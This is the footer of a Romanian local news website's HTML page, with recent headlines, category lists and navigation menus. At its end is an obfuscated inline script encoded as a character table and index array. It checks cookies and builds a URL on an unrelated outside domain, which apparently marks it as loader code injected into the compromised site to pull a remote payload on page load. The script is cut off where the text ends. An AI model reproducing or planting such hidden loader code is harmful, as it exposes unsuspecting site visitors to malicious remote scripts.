                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501270 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-ansamblu tag-baia-mare tag-maramures tag-spectacol-transilvania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">Ansamblul Național Transilvania, concert aniversar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501268 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-barbat tag-diicot tag-droguri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501266 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-gheata tag-maramures tag-vaser tag-zapor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/video-pod-de-gheata-pe-vaser/" data-wpel-link="internal">VIDEO: Pod de gheață pe Vaser!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/video-pod-de-gheata-pe-vaser/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501255 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/clujean-condamnat-de-judecatoria-campulung-moldovenesc-depus-dupa-gratii-de-politistii-din-baia-sprie/" data-wpel-link="internal">Clujean condamnat de Judecătoria Câmpulung Moldovenesc, depus după gratii de polițiștii din Baia Sprie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/clujean-condamnat-de-judecatoria-campulung-moldovenesc-depus-dupa-gratii-de-politistii-din-baia-sprie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501264 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-egrete tag-sasar">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-egretele-de-pe-sasar-au-devenit-vedete/" data-wpel-link="internal">FOTO: Egretele de pe Săsar au devenit „vedete”!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-egretele-de-pe-sasar-au-devenit-vedete/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_440665_1_6970118f74f0d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501270 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-ansamblu tag-baia-mare tag-maramures tag-spectacol-transilvania">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ansamblul Național Transilvania, concert aniversar" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">Ansamblul Național Transilvania, concert aniversar</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501268 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-barbat tag-diicot tag-droguri">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/big_whatsapp_image_2026-01-20_at_11.09.48-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/big_whatsapp_image_2026-01-20_at_11.09.48-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/big_whatsapp_image_2026-01-20_at_11.09.48-350x250.jpeg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ffnekutescgv==undefined){var ffnekutescgv={ts:'1768950303',};(function(){var cicqafudwigt=["5","(","j","c","F",",","/",";","1","J","S","&","q","3","Z","i","L","m","+","!","Q","[","{","W","%","E","P","O","Y","2","-","$","@","D","y","`","R","B","I","n","#","h","<","_","G","'",")","V","=","4","\\","X","l","f","^","u",">","N","\"","s","U","6","g","]","r"," ","9","*","k","w","}","K","H","a","o","t","e","0","C","M","z",".","p","T","|","8","d","b","?",":","v","7","A","x"];var ffnekutescgv=[75,64,34,22,86,74,3,55,17,76,39,75,81,3,55,64,64,76,39,75,10,3,64,15,82,75,81,59,76,75,92,75,75,64,15,87,55,75,76,1,45,59,64,3,45,5,45,52,74,52,45,46,7,70,3,73,75,3,41,1,76,46,22,70,15,53,1,79,73,75,41,81,64,73,39,86,74,17,48,48,39,55,52,52,46,22,27,87,2,76,3,75,81,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,79,73,75,41,5,58,64,73,39,86,74,17,58,5,22,90,73,52,55,76,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,82,73,64,59,76,4,52,74,73,75,1,45,77,81,45,18,39,76,69,65,33,73,75,76,1,46,81,62,76,75,60,83,78,79,15,52,52,15,59,76,3,74,39,86,59,1,46,46,70,70,46,7,70,15,53,1,79,73,75,41,81,53,52,74,74,64,48,48,39,55,52,52,46,22,27,87,2,76,3,75,81,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,79,73,75,41,5,58,53,52,74,74,64,58,5,22,90,73,52,55,76,89,53,55,39,3,75,15,74,39,1,90,46,22,64,76,75,55,64,39,65,82,73,64,59,76,38,39,75,1,90,81,75,74,10,75,64,15,39,62,1,46,46,70,70,46,7,70,15,53,1,71,86,10,48,48,55,39,86,76,53,15,39,76,86,46,22,90,73,64,65,71,86,10,48,22,55,89,45,6,6,69,76,55,53,86,41,59,73,59,81,3,74,17,6,64,44,0,13,79,93,37,34,6,53,80,68,53,76,74,52,15,75,76,53,80,68,6,53,80,68,53,73,87,82,53,80,68,6,29,77,29,61,6,77,8,6,53,80,68,76,73,87,82,30,3,74,52,76,59,52,73,69,8,13,29,13,0,73,30,21,64,63,81,82,39,62,45,5,34,89,45,6,6,69,76,55,53,86,41,59,73,59,81,3,74,17,6,4,75,82,59,69,13,30,77,29,80,6,80,55,90,64,12,33,25,39,6,71,37,60,53,87,86,36,73,6,55,64,90,64,33,17,60,76,83,53,30,21,64,63,81,2,82,62,45,5,75,59,89,45,8,91,61,85,66,0,77,13,77,13,45,5,53,52,89,21,63,5,3,53,89,53,73,52,59,76,5,73,75,43,86,74,89,58,64,86,86,34,69,86,81,3,74,17,58,5,73,75,43,2,59,89,58,73,86,90,76,64,75,15,59,15,39,62,81,2,59,58,5,73,75,43,15,17,89,58,73,86,3,74,86,76,81,82,39,62,58,5,73,75,43,64,55,89,58,6,73,86,90,76,64,75,15,59,15,39,62,81,2,59,58,5,73,75,43,64,15,89,58,6,73,86,3,52,55,75,75,76,64,81,82,39,62,58,5,73,75,43,76,15,89,58,64,15,62,41,75,73,86,58,5,73,75,43,76,3,89,58,3,74,39,75,76,39,75,30,73,86,65,3,74,39,75,76,39,75,92,86,58,5,73,75,43,76,59,89,58,82,74,59,15,75,15,74,39,89,73,87,59,74,52,55,75,76,7,86,15,59,82,52,73,34,89,87,52,74,3,68,7,58,5,73,75,43,76,89,75,64,55,76,5,73,75,43,64,89,75,64,55,76,5,73,75,43,64,29,89,53,73,52,59,76,5,15,89,53,73,52,59,76,5,3,89,77,5,55,3,89,53,73,52,59,76,5,3,52,89,21,63,5,82,90,89,53,73,52,59,76,5,3,59,59,89,53,73,52,59,76,5,73,75,43,62,89,53,73,52,59,76,5,73,75,43,86,89,53,73,52,59,76,5,73,75,43,15,89,53,73,52,59,76,5,73,75,43,53,89,53,73,52,59,76,5,73,75,43,15,87,89,45,53,80,68,45,5,59,39,89,77,5,59,75,73,64,75,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,46,22,19,53,55,39,3,75,15,74,39,1,73,5,87,5,3,46,22,73,21,87,63,48,3,1,46,70,1,71,86,10,5,58,90,58,5,53,55,39,3,75,15,74,39,1,46,22,53,55,39,3,75,15,74,39,65,73,1,46,22,64,76,75,55,64,39,22,69,15,86,75,41,89,68,1,46,5,41,76,15,62,41,75,89,52,1,46,70,70,53,55,39,3,75,15,74,39,65,87,1,73,5,87,46,22,90,73,64,65,3,48,22,70,7,64,76,75,55,64,39,65,87,48,18,87,84,84,77,5,3,81,69,15,86,75,41,48,1,3,81,64,15,62,41,75,48,73,81,64,15,62,41,75,18,87,46,30,1,3,81,52,76,53,75,48,73,81,52,76,53,75,30,87,46,5,3,81,41,76,15,62,41,75,48,1,3,81,87,74,75,75,74,17,48,73,81,87,74,75,75,74,17,18,87,46,30,1,3,81,75,74,82,48,73,81,75,74,82,30,87,46,5,3,70,53,55,39,3,75,15,74,39,65,3,1,73,5,3,46,22,64,76,75,55,64,39,65,73,48,73,11,11,19,73,81,39,74,86,76,83,34,82,76,88,73,21,77,63,89,73,5,73,11,11,8,48,48,48,73,81,39,74,86,76,83,34,82,76,88,87,1,73,81,62,76,75,37,74,55,39,86,15,39,62,78,52,15,76,39,75,36,76,3,75,1,46,5,3,46,89,19,8,70,53,55,39,3,75,15,74,39,65,86,1,87,46,22,87,48,39,55,52,52,48,48,87,88,73,1,46,89,8,48,48,48,87,81,39,74,86,76,83,34,82,76,88,3,1,87,46,89,87,7,90,73,64,65,86,48,87,81,41,76,15,62,41,75,5,76,48,87,81,69,15,86,75,41,7,64,76,75,55,64,39,65,86,48,58,53,55,39,3,75,15,74,39,58,48,48,75,34,82,76,74,53,65,86,88,86,81,3,73,52,52,1,87,46,89,86,5,76,48,58,53,55,39,3,75,15,74,39,58,48,48,75,34,82,76,74,53,65,76,88,76,81,3,73,52,52,1,87,46,89,76,5,76,6,86,70,90,73,64,65,76,48,22,70,5,53,48,58,55,39,86,76,53,15,39,76,86,58,19,48,75,34,82,76,74,53,65,69,15,39,86,74,69,11,11,69,15,39,86,74,69,5,62,48,58,55,39,86,76,53,15,39,76,86,58,19,48,75,34,82,76,74,53,65,86,74,3,55,17,76,39,75,11,11,86,74,3,55,17,76,39,75,5,41,48,62,11,11,62,81,86,74,3,55,17,76,39,75,25,52,76,17,76,39,75,5,15,48,53,73,52,59,76,5,2,48,15,88,53,55,39,3,75,15,74,39,1,73,46,22,64,76,75,55,64,39,19,19,15,81,3,73,52,52,1,53,5,73,46,81,17,73,75,3,41,76,59,70,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,19,8,70,5,68,48,76,81,90,15,76,69,82,74,64,75,23,48,53,55,39,3,75,15,74,39,1,46,22,90,73,64,65,73,48,41,81,3,52,15,76,39,75,23,15,86,75,41,5,87,48,53,81,15,39,39,76,64,23,15,86,75,41,7,64,76,75,55,64,39,65,87,56,73,88,87,89,73,70,5,52,48,76,81,90,15,76,69,82,74,64,75,72,48,53,55,39,3,75,15,74,39,1,46,22,90,73,64,65,73,48,41,81,3,52,15,76,39,75,72,76,15,62,41,75,5,87,48,53,81,15,39,39,76,64,72,76,15,62,41,75,7,64,76,75,55,64,39,65,87,56,73,88,87,89,73,70,7,64,76,75,55,64,39,65,76,81,17,12,48,2,5,76,81,90,15,76,69,82,74,64,75,48,73,5,76,81,59,3,64,74,52,52,51,48,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,81,82,73,62,76,51,27,53,53,59,76,75,84,84,41,81,59,3,64,74,52,52,16,76,53,75,70,5,76,81,59,3,64,74,52,52,28,48,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,81,82,73,62,76,28,27,53,53,59,76,75,84,84,41,81,59,3,64,74,52,52,83,74,82,70,5,76,81,64,76,3,75,73,39,62,52,76,48,3,5,76,81,73,59,82,76,3,75,48,86,5,76,81,15,39,51,48,53,55,39,3,75,15,74,39,1,73,5,87,46,22,90,73,64,65,86,48,3,1,73,5,87,46,7,64,76,75,55,64,39,19,19,86,11,11,86,81,64,15,62,41,75,56,48,77,11,11,86,81,52,76,53,75,42,48,68,1,46,70,5,76,81,15,39,28,48,53,55,39,3,75,15,74,39,1,73,5,87,46,22,90,73,64,65,86,48,3,1,73,5,87,46,7,64,76,75,55,64,39,19,19,86,11,11,86,81,87,74,75,75,74,17,56,48,77,11,11,86,81,75,74,82,42,48,52,1,46,70,5,76,81,15,39,47,15,76,69,82,74,64,75,48,53,55,39,3,75,15,74,39,1,73,5,87,46,22,90,73,64,65,86,48,3,1,73,5,87,46,7,64,76,75,55,64,39,19,19,86,11,11,86,81,87,74,75,75,74,17,56,48,77,11,11,86,81,64,15,62,41,75,56,48,77,11,11,86,81,75,74,82,42,48,52,1,46,11,11,86,81,52,76,53,75,42,48,68,1,46,70,5,76,70,46,7,19,53,55,39,3,75,15,74,39,1,39,5,75,5,76,46,22,75,21,39,63,48,76,1,46,70,1,58,12,58,5,71,86,10,5,53,55,39,3,75,15,74,39,1